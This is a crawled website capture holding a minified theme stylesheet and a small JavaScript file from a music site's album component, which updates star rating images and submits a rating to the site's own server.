.nav-stacked>li>a:focus{background-color:transparent}#header #top{padding-top:0px}#grid-top{margin-bottom:30px;border-bottom:1px solid #a9a998}#grid-top2{margin-bottom:30px;border-bottom:1px solid #a9a998}#grid-bottom{padding-top:20px;border-top:1px solid #a9a998}#grid-bottom2{padding-top:20px;margin-bottom:20px;border-top:1px solid #a9a998}.breadcrumbs .breadcrumb,#breadcrumbs .breadcrumb{padding-left:0;padding-right:0;text-transform:uppercase;font-family:'Montserrat',sans-serif;background-color:transparent}.breadcrumbs .breadcrumb .divider,#breadcrumbs .breadcrumb .divider{display:none}.breadcrumbs .breadcrumb li,#breadcrumbs .breadcrumb li{text-shadow:none;font-size:10px}.breadcrumbs .breadcrumb li a,#breadcrumbs .breadcrumb li a,.breadcrumbs .breadcrumb li span,#breadcrumbs .breadcrumb li span{border-right:1px solid #a9a998;padding-right:5px;padding-left:5px}.breadcrumbs .breadcrumb li a:last-child,#breadcrumbs .breadcrumb li a:last-child,.breadcrumbs .breadcrumb li span:last-child,#breadcrumbs .breadcrumb li span:last-child{border-right:none;padding-left:5px}.breadcrumbs .breadcrumb li.active span,#breadcrumbs .breadcrumb li.active span{color:#363636}.newsflash .wright-newsflash-author{color:#be8037}.newsflash .newsflash-title{margin:0;font-size:16px}.newsflash .item-container{margin-bottom:20px}.newsflash .item-container:last-child{margin-bottom:0px}dl.article-info{margin:0px;padding:0px;font-size:13px}dl.article-info.muted{margin-bottom:30px;margin-top:15px}dl.article-info [class^="icon-"],dl.article-info [class*="icon-"]{margin-right:0px;text-decoration:none;display:none}dl.article-info [class^="icon-"]:before,dl.article-info [class*="icon-"]:before{display:none;content:''}dl.article-info dd{min-height:0px;padding:0px;color:#363636}dl.article-info dd [class^="icon-"],dl.article-info dd [class*="icon-"]{display:none;width:0px}dl.article-info dd>div:hover,dl.article-info dd:hover{background-color:transparent}dl.article-info dd>div:hover>i,dl.article-info dd:hover>i{font-size:1.2em}.jssocialicons{margin:0px;display:table}.borderbox{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}#sidebar1{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border-right:1px solid #a9a998;padding-right:5px}#sidebar2{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border-left:1px solid #a9a998;padding-left:10px}.wrapper-footer #footer{background-color:transparent;background-image:none;filter:none;color:#363636;overflow:visible}.wrapper-footer #footer .navbar .navbar-inner{border-top:6px solid #a9a998;border-bottom:none}.wrapper-footer #footer .navbar .navbar-inner .nav{font-size:12px}.wrapper-footer #footer .navbar .navbar-inner .nav>li:after{display:none}.wrapper-footer #footer .navbar .navbar-inner .nav>li.deeper .dropdown-menu{margin-bottom:0}.wrapper-footer #footer .footer-content a:hover,.wrapper-footer #footer .footer-content a:focus{color:#894f1f}.page-header{text-transform:uppercase;border-bottom-color:#a9a998}.jss-slider .jss-image-container .jss-title-description.jss-alignment-center{top:0;bottom:0;font-size:58px;text-transform:uppercase;font-family:'Montserrat',sans-serif}.jss-slider .jss-image-container .jss-title-description.jss-alignment-center h4{font-size:inherit}.grid{position:relative;display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.grid *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.grid figure{position:relative;float:left;overflow:hidden;background:#3085a3;text-align:center;cursor:pointer}.grid figure img{position:relative;display:block;opacity:0.8}.grid figure figcaption{color:#fff;text-transform:uppercase;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.grid figure figcaption::before,.grid figure figcaption::after{pointer-events:none}.grid figure figcaption,.grid figure figcaption>a{position:absolute;top:0;left:0;width:100%;height:100%}.grid figure figcaption>a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.grid figure h2{word-spacing:-0.15em;font-weight:300;opacity:0}.grid figure h2 span{font-weight:800}.grid figure h2,.grid figure p{margin:0;font-family:'Montserrat',sans-serif}.grid figure p{letter-spacing:1px;font-size:68.5%}figure.effect-bubba{background:#be8037;margin:0;width:100%}figure.effect-bubba img{opacity:1;-webkit-transition:opacity 0.35s;transition:opacity 0.35s}figure.effect-bubba:hover img{opacity:0.4}figure.effect-bubba figcaption::before,figure.effect-bubba figcaption::after{position:absolute;top:30px;right:30px;bottom:30px;left:30px;content:'';opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity 0.35s, transform 0.35s}figure.effect-bubba figcaption::before{border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0, 1);transform:scale(0, 1)}figure.effect-bubba figcaption::after{border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform:scale(1, 0);transform:scale(1, 0)}figure.effect-bubba h2{position:relative;top:50%;bottom:50%;-webkit-transition:-webkit-transform .35s;transition:transform 0.35s;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0)}figure.effect-bubba p{position:relative;top:50%;bottom:50%;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity 0.35s, transform 0.35s;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0)}figure.effect-bubba:hover figcaption::before,figure.effect-bubba:hover figcaption::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}figure.effect-bubba:hover h2,figure.effect-bubba:hover p{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.label.pull-left{background-color:#be8037;color:#fafaf5;padding:15px 20px;text-transform:uppercase}.label.pull-left:hover{background-color:#894f1f}.label.pull-left:hover .btn{border-color:#a9a998}.label.pull-left>div{margin:0}.label.pull-left a,.label.pull-left .btn{color:#fafaf5}.label.pull-left .btn:hover,.label.pull-left .btn:focus{border-color:#894f1f}.bd-color-one{border-color:#894f1f}body{-webkit-transition:background-color ease-in .3s;-moz-transition:background-color ease-in .3s;-o-transition:background-color ease-in .3s;transition:background-color ease-in .3s}.opacity{opacity:.3;filter:alpha(opacity=30)}blockquote{border-left:none;background-image:url(../images/left-blockquote-birghtly.png)}

--- FILE ---
content_type: application/javascript
request_url: https://www.malawi-music.com/components/com_muscol/assets/stars.js
body_size: -187
content:
function stars(star_num,album_id){
	var grey = "";//"_" + star_num;
	for(var i = 1; i<6;i++){
		if(i > star_num) grey = "_grey";
		document.getElementById("star" + i + "_" + album_id).src = star_icon_path + "star" + grey + ".png";
		
	}
}
function stars_out(album_id){
	var star_num = document.getElementById("stars_"+album_id).title;
	//alert(star_num);
	var grey = "";//"_" + star_num;
	for(var i = 1; i<6;i++){
		if(i > star_num) grey = "_grey";
		document.getElementById("star" + i + "_" + album_id).src = star_icon_path + "star" + grey + ".png";
		
	}
}
function canvia_estrelles(points,album_id){
	document.getElementById("points_form").value=points;
	  
	  stars(points,album_id);
}
function canvia_estrelles_out(album_id){
	var star_num = document.getElementById("points_form").value;
	
	var grey = "";//"_" + star_num;
	for(var i = 1; i<6;i++){
		if(i > star_num) grey = "_grey";
		document.getElementById("star" + i + "_" + album_id).src = star_icon_path + "star" + grey + ".png";
		
	}
}
function puntua(points,album_id){
  
  var url = "index.php?option=com_muscol&task=rate&points=" + points + "&album_id="+album_id ;
	  
	  jQuery.ajax({
		url: url,
		success: function(response, textStatus, jqXHR){
			document.getElementById("rating").style.display = "none";

	  		document.getElementById("messages").innerHTML = response;
		}
	});
	
  }